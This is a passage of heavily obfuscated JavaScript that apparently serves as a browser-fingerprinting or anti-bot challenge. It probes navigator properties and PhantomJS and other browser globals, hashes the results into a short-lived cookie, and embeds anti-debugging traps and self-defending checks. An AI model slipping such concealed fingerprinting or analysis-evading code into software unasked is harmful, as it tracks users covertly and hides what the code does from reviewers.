'\x29\x23\x46\x50')](_0x1b02d5[_0x682c('0x1d', '\x6a\x5e\x6f\x32')](_0x4aa917,0xf),0x2));_0x4500e9+='\x3d';break;}_0x2e159f=_0x3409dd[_0x682c('0x1e', '\x33\x48\x49\x6a')](_0x19d145++);_0x4500e9+=_0x1238cb[_0x682c('0x1f', '\x65\x5a\x4a\x42')](_0x1b02d5[_0x682c('0x20', '\x24\x6e\x78\x66')](_0x48736c,0x2));_0x4500e9+=_0x1238cb[_0x682c('0x21', '\x6c\x5b\x50\x36')](_0x1b02d5[_0x682c('0x22', '\x6e\x74\x47\x29')](_0x1b02d5[_0x682c('0x23', '\x61\x65\x7a\x50')](_0x1b02d5[_0x682c('0x24', '\x29\x23\x46\x50')](_0x48736c,0x3),0x4),_0x1b02d5[_0x682c('0x25', '\x62\x55\x75\x58')](_0x4aa917&0xf0,0x4)));_0x4500e9+=_0x1238cb[_0x682c('0x26', '\x65\x67\x70\x78')](_0x1b02d5[_0x682c('0x27', '\x24\x6e\x78\x66')](_0x1b02d5[_0x682c('0x28', '\x36\x6b\x6f\x5e')](_0x4aa917&0xf,0x2),_0x1b02d5[_0x682c('0x29', '\x65\x67\x70\x78')](_0x1b02d5[_0x682c('0x2a', '\x4f\x39\x28\x73')](_0x2e159f,0xc0),0x6)));_0x4500e9+=_0x1238cb[_0x682c('0x21', '\x6c\x5b\x50\x36')](_0x1b02d5[_0x682c('0x2b', '\x6e\x6e\x71\x41')](_0x2e159f,0x3f));}continue;case'\x31':return _0x4500e9;continue;case'\x32':_0x99cc7e=_0x3409dd[_0x682c('0x2c', '\x31\x39\x41\x63')];continue;case'\x33':_0x19d145=0x0;continue;case'\x34':_0x4500e9='';continue;case'\x35':var _0x1238cb=_0x682c('0x2d', '\x4e\x28\x50\x40');continue;case'\x36':var _0x48736c,_0x4aa917,_0x2e159f;continue;case'\x37':var _0x4500e9,_0x19d145,_0x99cc7e;continue;}break;}}function _0x43af2d(_0x1f5e41){var _0x351ede=_0x2391cf(this,function(){var _0x1ca81d=function(){return'\x64\x65\x76';},_0xe99dc5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x38f1ac=function(){var _0xcae2cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xcae2cf['\x74\x65\x73\x74'](_0x1ca81d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cf85e=function(){var _0x13d153=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d153['\x74\x65\x73\x74'](_0xe99dc5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87893c=function(_0x3fb753){var _0x2900b4=~-0x1>>0x1+0xff%0x0;if(_0x3fb753['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2900b4)){_0x344e57(_0x3fb753);}};var _0x344e57=function(_0x267f4b){var _0x34db1f=~-0x4>>0x1+0xff%0x0;if(_0x267f4b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34db1f){_0x87893c(_0x267f4b);}};if(!_0x38f1ac()){if(!_0x1cf85e()){_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87893c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x351ede();return function(_0x1fa133){_0x1e828f+=_0x1fa133;return _0x4a7604[_0x682c('0x2e', '\x6f\x53\x68\x6d')](_0x1f5e41,_0x1fa133);};}function _0x488cff(){var _0x32ea9b={'\x77\x43\x75':function _0x4ee856(_0x452bc4,_0x2675fe){return _0x452bc4<_0x2675fe;},'\x49\x61\x77':function _0x16cd53(_0x117d1e,_0x5d7c4d){return _0x117d1e+_0x5d7c4d;}};var _0x534ac9=_0x682c('0x2f', '\x65\x51\x43\x40')[_0x682c('0x30', '\x4e\x45\x24\x5d')]('\x7c'),_0x50912a=0x0;while(!![]){switch(_0x534ac9[_0x50912a++]){case'\x30':var _0xb1dd46=new _0x533268[_0x682c('0x31', '\x6a\x5e\x6f\x32')](_0x682c('0x32', '\x5d\x26\x6b\x2a'));continue;case'\x31':for(var _0x58c964=0x0;_0x32ea9b[_0x682c('0x33', '\x4a\x37\x47\x6e')](_0x58c964,_0x4b3958[_0x682c('0x34', '\x5d\x26\x6b\x2a')]);_0x58c964++){var _0x56e073=_0x4b3958[_0x58c964][_0x682c('0x35', '\x6f\x53\x68\x6d')](0x0,_0x4b3958[_0x58c964][_0x682c('0x36', '\x65\x67\x70\x78')]('\x3d'));var _0x8f1fb1=_0x4b3958[_0x58c964][_0x682c('0x37', '\x29\x23\x46\x50')](_0x32ea9b[_0x682c('0x38', '\x31\x39\x41\x63')](_0x4b3958[_0x58c964][_0x682c('0x39', '\x79\x73\x59\x52')]('\x3d'),0x1),_0x4b3958[_0x58c964][_0x682c('0x3a', '\x39\x50\x6e\x76')]);if(_0xb1dd46[_0x682c('0x3b', '\x70\x5b\x56\x6e')](_0x56e073)){_0x15f724[_0x15f724[_0x682c('0x3c', '\x51\x58\x67\x63')]]=_0x8f1fb1;}}continue;case'\x32':var _0x4b3958=_0x397f12[_0x682c('0x3d', '\x29\x23\x46\x50')][_0x682c('0x3e', '\x52\x76\x44\x59')]('\x3b');continue;case'\x33':var _0x15f724=new _0x533268[_0x682c('0x3f', '\x4e\x45\x24\x5d')]();continue;case'\x34':_0x13a22e();continue;case'\x35':return _0x15f724;continue;}break;}}function _0x11fa83(_0x50a45c){var _0x42ed6b={'\x4f\x6a\x6d':function _0x450918(_0xdeb647,_0x5b031d){return _0xdeb647<_0x5b031d;},'\x4a\x4c\x50':function _0x196cc2(_0x5de2b2,_0x1ec41d){return _0x5de2b2+_0x1ec41d;},'\x58\x45\x57':function _0x27db23(_0x5ee3f3,_0x3f142c){return _0x5ee3f3%_0x3f142c;},'\x65\x51\x46':function _0x1e1cd0(_0x2f6475){return _0x2f6475();},'\x59\x67\x50':function _0x27b045(_0x431b0d,_0x341883){return _0x431b0d+_0x341883;},'\x4c\x75\x70':function _0xb720fe(_0x3acb54,_0x47b01b){return _0x3acb54(_0x47b01b);},'\x65\x70\x6c':function _0x3ddfc4(_0x5edcd7,_0x31bb31){return _0x5edcd7+_0x31bb31;},'\x48\x56\x53':function _0x25f7f5(_0x42a249,_0x2c2f80){return _0x42a249+_0x2c2f80;},'\x48\x59\x51':function _0x46313f(_0x34ec77,_0x107628,_0x4a28aa){return _0x34ec77(_0x107628,_0x4a28aa);},'\x61\x68\x77':function _0x37dea3(_0x2e6ec8){return _0x2e6ec8();},'\x7a\x55\x76':function _0x3ef223(_0x5aa4fd){return _0x5aa4fd();},'\x56\x6d\x51':function _0x43383f(_0x347a4c,_0x56bd00,_0x3ef324,_0x3180bf){return _0x347a4c(_0x56bd00,_0x3ef324,_0x3180bf);}};var _0x454c27=_0x682c('0x40', '\x6f\x53\x68\x6d')[_0x682c('0x41', '\x62\x55\x75\x58')]('\x7c'),_0x146a38=0x0;while(!![]){switch(_0x454c27[_0x146a38++]){case'\x30':for(var _0x229cba=0x0;_0x42ed6b[_0x682c('0x42', '\x6c\x5b\x50\x36')](_0x229cba,_0x6019d4[_0x682c('0x43', '\x34\x6c\x67\x70')]);_0x229cba++){_0xc1fea4+=_0x42ed6b[_0x682c('0x44', '\x7a\x5b\x57\x59')](_0x6019d4[_0x682c('0x15', '\x36\x6b\x6f\x5e')](_0x229cba),_0x32e044[_0x682c('0x45', '\x47\x4a\x63\x5d')](_0x42ed6b[_0x682c('0x46', '\x7a\x5b\x57\x59')](_0x229cba,_0x32e044[_0x682c('0x47', '\x68\x4a\x59\x26')])))[_0x682c('0x48', '\x6b\x6f\x67\x30')](0x10);}continue;case'\x31':_0x42ed6b[_0x682c('0x49', '\x33\x48\x49\x6a')](_0x13a22e);continue;case'\x32':for(var _0x229cba=0x0;_0x229cba<_0xe87460[_0x682c('0x4a', '\x33\x48\x49\x6a')];_0x229cba++){_0x27ad5d[_0x229cba]=_0x257033(_0x42ed6b[_0x682c('0x4b', '\x40\x6a\x6c\x47')](_0x50a45c,_0xe87460[_0x229cba]));}continue;case'\x33':var _0x27ad5d=new _0x533268[_0x682c('0x4c', '\x78\x52\x68\x2a')](_0xe87460[_0x682c('0x4d', '\x7a\x5b\x57\x59')]);continue;case'\x34':var _0x32e044=_0x27ad5d[_0x682c('0x4e', '\x33\x48\x49\x6a')]();continue;case'\x35':_0x82c6[_0x682c('0x4f', '\x4e\x6a\x31\x78')](_0x42ed6b[_0x682c('0x50', '\x4e\x6a\x31\x78')](btoa,_0x50a45c));continue;case'\x36':var _0x49109d;continue;case'\x37':var _0x5426c9=_0x3a64fd[_0x682c('0x51', '\x65\x67\x70\x78')](0x0,0x7);continue;case'\x38':var _0xc1fea4='';continue;case'\x39':var _0xa54e4f='\x9f\xc2\xab\xf0\x2f\x7c\xaf\x7e';var _0x287b96=0x2;var _0xd9330e=0x0;var _0xcb775c=[];for(var _0x4f0082=0x0;_0x4f0082<_0xa54e4f['\x6c\x65\x6e\x67\x74\x68'];_0x4f0082++){_0xcb775c['\x70\x75\x73\x68'](_0x4f0082);}var _0xcd7825=_0xcb775c.map(function(_0xd8609d){return (_0xcb775c[_0xd8609d]%_0x287b96)?'':_0xa54e4f[_0xd8609d];})['\x6a\x6f\x69\x6e']('');var _0x8e258f=_0xcb775c.map(function(_0xa7742e){return (_0xcb775c[_0xa7742e]%_0x287b96)?_0xa54e4f[_0xa7742e]:'';})['\x6a\x6f\x69\x6e']('');var _0x453317=[];for(var _0xf636dd=0x0;_0xf636dd<_0xcd7825['\x6c\x65\x6e\x67\x74\x68']+_0x8e258f['\x6c\x65\x6e\x67\x74\x68'];_0xf636dd++){_0x453317['\x70\x75\x73\x68'](_0xf636dd);}var _0x320ff0=_0x453317.map(function(_0xbdeebc){return _0xbdeebc%_0x287b96==_0xd9330e?_0xcd7825[_0xbdeebc/_0x287b96]:_0x8e258f[_0xbdeebc/_0x287b96|_0xd9330e];})['\x6a\x6f\x69\x6e']('');var _0xf8fa21='\x06\x08\xec\x25\xb5\xe6\x84\x38';var _0x45908f=0x2;var _0x5d48de=0x0;var _0x52b15e=[];for(var _0x1b3695=0x0;_0x1b3695<_0xf8fa21['\x6c\x65\x6e\x67\x74\x68'];_0x1b3695++){_0x52b15e['\x70\x75\x73\x68'](_0x1b3695);}var _0x3d8f7e=_0x52b15e.map(function(_0xc5c13a){return (_0x52b15e[_0xc5c13a]%_0x45908f)?'':_0xf8fa21[_0xc5c13a];})['\x6a\x6f\x69\x6e']('');var _0xced184=_0x52b15e.map(function(_0x9aa82b){return (_0x52b15e[_0x9aa82b]%_0x45908f)?_0xf8fa21[_0x9aa82b]:'';})['\x6a\x6f\x69\x6e']('');var _0xbac06b=[];for(var _0x881497=0x0;_0x881497<_0x3d8f7e['\x6c\x65\x6e\x67\x74\x68']+_0xced184['\x6c\x65\x6e\x67\x74\x68'];_0x881497++){_0xbac06b['\x70\x75\x73\x68'](_0x881497);}var _0x997e14=_0xbac06b.map(function(_0x3e5127){return _0x3e5127%_0x45908f==_0x5d48de?_0x3d8f7e[_0x3e5127/_0x45908f]:_0xced184[_0x3e5127/_0x45908f|_0x5d48de];})['\x6a\x6f\x69\x6e']('');var _0x9f77a2='\x4a\x35\xf4\x94\x14\x54\x5a\x14';var _0xb6de22='';var _0x9667be='';for (var _0x3f7b4b=0x0;_0x3f7b4b<0x4;_0x3f7b4b++){_0xb6de22+=_0x9f77a2[_0x3f7b4b];}for (var _0xfb3764=0x4;_0xfb3764<_0x9f77a2['\x6c\x65\x6e\x67\x74\x68'];_0xfb3764++){_0x9667be+=_0x9f77a2[_0xfb3764];}var _0x6019d4=_0x682c('0x53', _0x997e14);continue;case'\x31\x30':_0x49109d=_0x42ed6b[_0x682c('0x50', '\x4e\x6a\x31\x78')](btoa,_0x42ed6b[_0x682c('0x54', '\x51\x58\x67\x63')](_0x42ed6b[_0x682c('0x55', '\x23\x49\x4a\x38')](_0x42ed6b[_0x682c('0x56', '\x26\x4b\x7a\x7a')](_0x42ed6b[_0x682c('0x57', '\x59\x6d\x56\x7a')](_0x682c,_0x82c6[_0x682c('0x58', '\x24\x6e\x78\x66')]-0x1,_0x6019d4[_0x682c('0x59', '\x4e\x28\x50\x40')](0x0,0x5)),_0x682c('0x5a', '\x79\x73\x59\x52')),_0x32e044),_0x682c('0x5b', '\x40\x6a\x6c\x47'))+_0xc1fea4);continue;case'\x31\x31':_0x42ed6b[_0x682c('0x5c', '\x62\x55\x75\x58')](_0x13a22e);continue;case'\x31\x32':_0x82c6[_0x682c('0x5d', '\x51\x58\x67\x63')]();continue;case'\x31\x33':var _0x10f039=_0x3a64fd[_0x682c('0x5e', '\x39\x50\x6e\x76')](0x7);continue;case'\x31\x34':var _0x3a64fd=_0x682c('0x5f', '\x40\x6a\x6c\x47');continue;case'\x31\x35':var _0xe87460=_0x42ed6b[_0x682c('0x60', '\x51\x58\x67\x63')](_0x488cff);continue;case'\x31\x36':_0x42ed6b[_0x682c('0x61', '\x63\x57\x6a\x6a')](_0x5d02b0,_0x682c('0x62', '\x59\x6d\x56\x7a'),_0x49109d,0x14);continue;}break;}}function _0x257033(_0x1b93c5){var _0x350b75=0x0;for(var _0x3a2794=0x0;_0x4a7604[_0x682c('0x63', '\x51\x58\x67\x63')](_0x3a2794,_0x1b93c5[_0x682c('0x64', '\x79\x73\x59\x52')]);_0x3a2794++){_0x350b75+=_0x1b93c5[_0x682c('0x65', '\x78\x52\x68\x2a')](_0x3a2794);}_0x13a22e();return _0x350b75;}function _0x5d02b0(_0x1a5236,_0x5b3154,_0x1174d9){var _0x153696='';var _0x4d0f3f=_0x682c('0x66', '\x4f\x39\x28\x73');var _0x552643=0x4;while(--_0x552643){_0x4d0f3f=_0x4a7604[_0x682c('0x67', '\x23\x49\x4a\x38')](_0x4d0f3f[_0x682c('0x68', '\x40\x6a\x6c\x47')](0x1),_0x4d0f3f[0x0]);}var _0x3baf80=_0x4d0f3f;var _0x5f2d99=_0x4a7604[_0x682c('0x69', '\x63\x57\x6a\x6a')](_0x4d0f3f[_0x682c('0x6a', '\x36\x6b\x6f\x5e')],0x2);while(--_0x5f2d99){_0x3baf80=_0x4a7604[_0x682c('0x6b', '\x51\x30\x7a\x70')](_0x3baf80[_0x682c('0x6c', '\x6e\x74\x47\x29')](0x1),_0x3baf80[0x0]);}if(_0x1174d9){var _0x223cc5=new _0x533268[_0x682c('0x6d', '\x65\x5a\x4a\x42')]();_0x223cc5[_0x682c('0x6e', '\x23\x79\x71\x6a')](_0x4a7604[_0x682c('0x6f', '\x6b\x6f\x67\x30')](_0x223cc5[_0x682c('0x70', '\x65\x51\x43\x40')](),_0x4a7604[_0x682c('0x71', '\x7a\x5b\x57\x59')](_0x1174d9,0x3e8)));var _0x153696=_0x4a7604[_0x682c('0x72', '\x6a\x33\x63\x35')](_0x682c('0x73', '\x79\x73\x59\x52'),_0x223cc5[_0x682c('0x74', '\x68\x72\x51\x54')]());}_0x397f12[_0x682c('0x75', '\x47\x4a\x63\x5d')]=_0x4a7604[_0x682c('0x76', '\x62\x55\x75\x58')](_0x4a7604[_0x682c('0x77', '\x23\x79\x71\x6a')](_0x4a7604[_0x682c('0x78', '\x65\x5a\x4a\x42')](_0x4a7604[_0x682c('0x79', '\x63\x57\x6a\x6a')](_0x1a5236,'\x3d'),_0x5b3154),_0x153696),_0x682c('0x7a', '\x65\x5a\x4a\x42'));}function _0x26b180(){var _0x3b77b6={'\x73\x41\x79':function _0x3537fa(_0x859f50,_0x50d18e){return _0x4a7604[_0x682c('0x7b', '\x30\x61\x39\x53')](_0x859f50,_0x50d18e);},'\x78\x58\x63':function _0x3e512a(_0xdca3ce,_0x1ba08d){return _0x4a7604[_0x682c('0x7c', '\x6f\x53\x68\x6d')](_0xdca3ce,_0x1ba08d);},'\x51\x45\x64':function _0x156a06(_0x4e458b,_0x2e008b){return _0x4a7604[_0x682c('0x7d', '\x5d\x26\x6b\x2a')](_0x4e458b,_0x2e008b);},'\x74\x4c\x74':function _0x4c4e48(_0x265c28,_0x208b41){return _0x4a7604[_0x682c('0x7e', '\x40\x6a\x6c\x47')](_0x265c28,_0x208b41);}};function _0x52b6a6(_0x208c77){if(_0x3b77b6[_0x682c('0x7f', '\x70\x5b\x56\x6e')](_0x3b77b6[_0x682c('0x80', '\x4e\x45\x24\x5d')]('',_0x208c77/_0x208c77)[_0x682c('0x64', '\x79\x73\x59\x52')],0x1)||_0x3b77b6[_0x682c('0x81', '\x65\x5a\x4a\x42')](_0x3b77b6[_0x682c('0x82', '\x6a\x5e\x6f\x32')](_0x208c77,0x14),0x0)){(function(){}[_0x682c('0x83', '\x78\x52\x68\x2a')](_0x682c('0x84', '\x6b\x6f\x67\x30'))());}else{(function(){}[_0x682c('0x85', '\x33\x48\x49\x6a')](_0x682c('0x86', '\x30\x61\x39\x53'))());}return _0x52b6a6(++_0x208c77);}try{return _0x4a7604[_0x682c('0x87', '\x6a\x5e\x6f\x32')](_0x52b6a6,0x0);}catch(_0x4197da){}};function _0x13a22e(){if(_0x4a7604[_0x682c('0x88', '\x4e\x45\x24\x5d')](new _0x533268[_0x682c('0x89', '\x4f\x4d\x55\x6c')]()[_0x682c('0x8a', '\x30\x61\x39\x53')](),_0x13b705)>0x1f4){_0x4a7604[_0x682c('0x8b', '\x51\x58\x67\x63')](_0x26b180);}}function _0xacc3b(_0x52f5f9){var _0x26253f='';var _0x49a48e=new Array();for(var _0x5c869a=0x0;_0x4a7604[_0x682c('0x8c', '\x51\x30\x7a\x70')](_0x5c869a,_0x52f5f9[_0x682c('0x8d', '\x41\x49\x55\x28')]);_0x5c869a++){var _0x50e54d=_0x52f5f9[_0x5c869a][0x0];var _0x314db6=_0x52f5f9[_0x5c869a][0x2];switch(_0x52f5f9[_0x5c869a][0x1]){case _0x682c('0x8e', '\x6f\x53\x68\x6d'):try{if(typeof _0x4a7604[_0x682c('0x8f', '\x78\x52\x68\x2a')](_0x314db6)!==_0x682c('0x90', '\x4e\x45\x24\x5d')){_0x49a48e[_0x49a48e[_0x682c('0x91', '\x30\x61\x39\x53')]]=_0x4a7604[_0x682c('0x92', '\x70\x5b\x56\x6e')](_0x4a9854,_0x4a7604[_0x682c('0x93', '\x46\x72\x50\x25')](_0x50e54d,_0x682c('0x94', '\x61\x65\x7a\x50')));}else{_0x49a48e[_0x49a48e[_0x682c('0x95', '\x68\x72\x51\x54')]]=_0x4a7604[_0x682c('0x96', '\x65\x67\x70\x78')](_0x4a9854,_0x4a7604[_0x682c('0x97', '\x26\x4b\x7a\x7a')](_0x50e54d,_0x682c('0x98', '\x4f\x39\x28\x73')));}}catch(_0x5228b1){_0x49a48e[_0x49a48e[_0x682c('0x99', '\x4e\x6a\x31\x78')]]=_0x4a7604[_0x682c('0x9a', '\x4f\x39\x28\x73')](_0x4a9854,_0x4a7604[_0x682c('0x9b', '\x46\x72\x50\x25')](_0x50e54d,_0x682c('0x9c', '\x5d\x26\x6b\x2a')));}break;case _0x682c('0x9d', '\x65\x67\x70\x78'):try{try{_0x26253f=_0x4a7604[_0x682c('0x9e', '\x65\x67\x70\x78')](_0x314db6);if(_0x4a7604[_0x682c('0x9f', '\x46\x72\x50\x25')](typeof _0x26253f,_0x682c('0xa0', '\x46\x72\x50\x25'))){_0x49a48e[_0x49a48e[_0x682c('0x4a', '\x33\x48\x49\x6a')]]=_0x4a7604[_0x682c('0xa1', '\x26\x4b\x7a\x7a')](_0x4a9854,_0x4a7604[_0x682c('0xa2', '\x26\x4b\x7a\x7a')](_0x50e54d,_0x682c('0xa3', '\x63\x57\x6a\x6a')));}else if(_0x4a7604[_0x682c('0xa4', '\x51\x30\x7a\x70')](_0x26253f,null)){_0x49a48e[_0x49a48e[_0x682c('0xa5', '\x65\x51\x43\x40')]]=_0x4a9854(_0x4a7604[_0x682c('0xa6', '\x51\x30\x7a\x70')](_0x50e54d,_0x682c('0xa7', '\x38\x51\x32\x24')));}else{_0x49a48e[_0x49a48e[_0x682c('0xa5', '\x65\x51\x43\x40')]]=_0x4a7604[_0x682c('0xa8', '\x6e\x74\x47\x29')](_0x4a9854,_0x50e54d+'\x3d'+_0x26253f[_0x682c('0xa9', '\x48\x24\x43\x45')]());}}catch(_0x78c1a2){_0x49a48e[_0x49a48e[_0x682c('0xaa', '\x6c\x5b\x50\x36')]]=_0x4a9854(_0x4a7604[_0x682c('0xab', '\x51\x58\x67\x63')](_0x50e54d,_0x682c('0xac', '\x4f\x39\x28\x73')));break;}break;}catch(_0x55ce7b){_0x49a48e[_0x49a48e[_0x682c('0xad', '\x65\x67\x70\x78')]]=_0x4a7604[_0x682c('0xae', '\x4e\x45\x24\x5d')](_0x4a9854,_0x4a7604[_0x682c('0xaf', '\x23\x49\x4a\x38')](_0x4a7604[_0x682c('0xb0', '\x24\x6e\x78\x66')](_0x50e54d,'\x3d'),_0x55ce7b));}break;case _0x682c('0xb1', '\x6e\x74\x47\x29'):try{var _0x4e5ab8=_0x682c('0xb2', '\x23\x49\x4a\x38')[_0x682c('0xb3', '\x63\x57\x6a\x6a')]('\x7c'),_0x2d3747=0x0;while(!![]){switch(_0x4e5ab8[_0x2d3747++]){case'\x30':var _0x29555e=[];continue;case'\x31':for(var _0x3112ff=0x0;_0x3112ff<_0x1aa51a[_0x682c('0xb4', '\x34\x6c\x67\x70')][_0x682c('0xb5', '\x6e\x6e\x71\x41')];_0x3112ff++){if(_0x4a7604[_0x682c('0xb6', '\x59\x6d\x56\x7a')](typeof _0x1aa51a[_0x682c('0xb7', '\x4f\x39\x28\x73')][_0x3112ff],_0x682c('0xb8', '\x7a\x5b\x57\x59'))){_0x49a48e[_0x49a48e[_0x682c('0xb9', '\x62\x55\x75\x58')]]=_0x4a7604[_0x682c('0xba', '\x79\x73\x59\x52')](_0x4a9854,_0x682c('0xbb', '\x47\x4a\x63\x5d'));break;}var _0x4d0b68=_0x1aa51a[_0x682c('0xbc', '\x59\x6d\x56\x7a')][_0x3112ff][_0x682c('0xbd', '\x4e\x6a\x31\x78')];var _0x4524b6=_0x682c('0xbe', '\x51\x30\x7a\x70');if(_0x4a7604[_0x682c('0xbf', '\x5d\x26\x6b\x2a')](typeof _0x4d0b68,_0x682c('0xb8', '\x7a\x5b\x57\x59'))){_0x4524b6=_0x682c('0xc0', '\x6c\x5b\x50\x36');}else if(_0x4a7604[_0x682c('0xc1', '\x29\x28\x71\x77')](_0x4d0b68[_0x682c('0xc2', '\x33\x48\x49\x6a')]('\x2e')[_0x682c('0xc3', '\x4f\x39\x28\x73')],0x1)){_0x4524b6=_0x4d0b68[_0x682c('0xc', '\x5d\x26\x6b\x2a')]('\x2e')[_0x682c('0xc4', '\x65\x5a\x4a\x42')]();}if(_0x4a7604[_0x682c('0xc5', '\x40\x6a\x6c\x47')](_0x29555e[_0x682c('0xc6', '\x6e\x6e\x71\x41')](_0x4524b6),0x0)){_0x29555e[_0x682c('0xc7', '\x51\x30\x7a\x70')](_0x4524b6);}}continue;case'\x32':try{var _0x3aebfa=_0x1aa51a[_0x682c('0xbc', '\x59\x6d\x56\x7a')][_0x682c('0xc8', '\x68\x24\x78\x40')];if(_0x4a7604[_0x682c('0xc9', '\x46\x72\x50\x25')](_0x3aebfa,0x0)||_0x4a7604[_0x682c('0xca', '\x62\x55\x75\x58')](_0x3aebfa,null)){_0x49a48e[_0x49a48e[_0x682c('0xcb', '\x26\x4b\x7a\x7a')]]=_0x4a7604[_0x682c('0xcc', '\x48\x24\x43\x45')](_0x4a9854,_0x682c('0xcd', '\x5d\x26\x6b\x2a'));break;}}catch(_0x2eacd4){_0x49a48e[_0x49a48e[_0x682c('0x91', '\x30\x61\x39\x53')]]=_0x4a9854(_0x682c('0xce', '\x6c\x5b\x50\x36'));break;}continue;case'\x33':try{_0x3112ff=_0x29555e[_0x682c('0xcf', '\x63\x57\x6a\x6a')]('\x69');}catch(_0x436b28){_0x49a48e[_0x49a48e[_0x682c('0xd0', '\x40\x6a\x6c\x47')]]=_0x4a7604[_0x682c('0xd1', '\x6e\x74\x47\x29')](_0x4a9854,_0x682c('0xd2', '\x65\x51\x43\x40'));break;}continue;case'\x34':for(var _0x3112ff=0x0;_0x4a7604[_0x682c('0xd3', '\x47\x4a\x63\x5d')](_0x3112ff,_0x29555e[_0x682c('0xd4', '\x78\x52\x68\x2a')]);_0x3112ff++){_0x49a48e[_0x49a48e[_0x682c('0x3c', '\x51\x58\x67\x63')]]=_0x4a9854(_0x4a7604[_0x682c('0xd5', '\x34\x6c\x67\x70')](_0x682c('0xd6', '\x6a\x5e\x6f\x32'),_0x29555e[_0x3112ff]));}continue;}break;}}catch(_0x594b7f){_0x49a48e[_0x49a48e[_0x682c('0xd7', '\x23\x49\x4a\x38')]]=_0x4a7604[_0x682c('0xd8', '\x36\x6b\x6f\x5e')](_0x4a9854,_0x4a7604[_0x682c('0xd9', '\x46\x72\x50\x25')](_0x682c('0xda', '\x34\x6c\x67\x70'),_0x594b7f));}break;case _0x682c('0xdb', '\x48\x24\x43\x45'):if(_0x4a7604[_0x682c('0xdc', '\x52\x76\x44\x59')](_0x50e54d,_0x682c('0xdd', '\x4e\x45\x24\x5d'))){try{var _0x2f3cfd='';var _0xee1f5d=navigator[_0x682c('0xde', '\x70\x5b\x56\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x682c('0xdf', '\x5d\x26\x6b\x2a')](_0xee1f5d)){_0x2f3cfd=_0x682c('0xe0', '\x34\x6c\x67\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x682c('0xe1', '\x4e\x28\x50\x40')](_0xee1f5d)){_0x2f3cfd=_0x682c('0xe2', '\x39\x50\x6e\x76');}else{_0x2f3cfd=_0x682c('0xe3', '\x41\x49\x55\x28');}_0x49a48e[_0x49a48e[_0x682c('0xe4', '\x4f\x4d\x55\x6c')]]=_0x4a7604[_0x682c('0xe5', '\x6a\x5e\x6f\x32')](_0x4a9854,_0x4a7604[_0x682c('0xe6', '\x4f\x4d\x55\x6c')](_0x4a7604[_0x682c('0xe7', '\x30\x61\x39\x53')](_0x50e54d,'\x3d'),_0x2f3cfd));}catch(_0x43b839){_0x49a48e[_0x49a48e[_0x682c('0xe8', '\x6a\x33\x63\x35')]]=_0x4a7604[_0x682c('0xe9', '\x68\x24\x78\x40')](_0x4a9854,_0x4a7604[_0x682c('0xea', '\x79\x73\x59\x52')](_0x4a7604[_0x682c('0xeb', '\x4a\x37\x47\x6e')](_0x50e54d,_0x682c('0xec', '\x5d\x26\x6b\x2a')),_0x43b839[_0x682c('0x48', '\x6b\x6f\x67\x30')]()));}}break;}_0x4a7604[_0x682c('0xed', '\x6a\x33\x63\x35')](_0x13a22e);}return _0x49a48e[_0x682c('0xee', '\x65\x5a\x4a\x42')]();}var _0x32d802=[[_0x682c('0xef', '\x70\x5b\x56\x6e'),_0x682c('0xf0', '\x4f\x4d\x55\x6c'),function(){return navigator;}],[_0x682c('0xf1', '\x6e\x6e\x71\x41'),_0x682c('0xf2', '\x30\x61\x39\x53'),function(){return navigator[_0x682c('0xf3', '\x36\x6b\x6f\x5e')];}],[_0x682c('0xf4', '\x7a\x5b\x57\x59'),_0x682c('0xf5', '\x26\x4b\x7a\x7a'),function(){return navigator[_0x682c('0xf6', '\x63\x57\x6a\x6a')];}],[_0x682c('0xf7', '\x68\x72\x51\x54'),_0x682c('0xf8', '\x4f\x39\x28\x73'),function(){return _0x4a7604[_0x682c('0xf9', '\x23\x49\x4a\x38')](navigator[_0x682c('0xfa', '\x61\x65\x7a\x50')][_0x682c('0x6a', '\x36\x6b\x6f\x5e')],0x0);}],[_0x682c('0xfb', '\x65\x67\x70\x78'),_0x682c('0xfc', '\x68\x72\x51\x54'),function(){return navigator[_0x682c('0xfd', '\x34\x6c\x67\x70')];}],[_0x682c('0xfe', '\x41\x49\x55\x28'),_0x682c('0xff', '\x51\x58\x67\x63'),function(){return navigator[_0x682c('0x100', '\x79\x73\x59\x52')];}],[_0x682c('0x101', '\x6e\x74\x47\x29'),_0x682c('0x102', '\x6a\x33\x63\x35'),function(){}],[_0x682c('0x103', '\x4e\x45\x24\x5d'),_0x682c('0x104', '\x24\x6e\x78\x66'),function(){var _0x22fe55=ActiveXObject;return _0x22fe55;}],[_0x682c('0x105', '\x52\x76\x44\x59'),_0x682c('0x106', '\x4e\x45\x24\x5d'),function(){var _0x27311b=webkitURL;return _0x27311b;}],[_0x682c('0x107', '\x40\x6a\x6c\x47'),_0x682c('0x108', '\x47\x4a\x63\x5d'),function(){var _0x33d49d=_phantom;return _0x33d49d;}],[_0x682c('0x109', '\x51\x58\x67\x63'),_0x682c('0x10a', '\x65\x5a\x4a\x42'),function(){var _0x574630=callPhantom;return _0x574630;}],[_0x682c('0x10b', '\x47\x4a\x63\x5d'),_0x682c('0x10c', '\x41\x49\x55\x28'),function(){var _0x213f3a=chrome;return _0x213f3a;}],[_0x682c('0x10d', '\x70\x5b\x56\x6e'),_0x682c('0x10e', '\x59\x6d\x56\x7a'),function(){var _0x344b2f=yandex;return _0x344b2f;}],[_0x682c('0x10f', '\x4a\x37\x47\x6e'),_0x682c('0x110', '\x6a\x5e\x6f\x32'),function(){var _0x4c9c03=opera;return _0x4c9c03;}],[_0x682c('0x111', 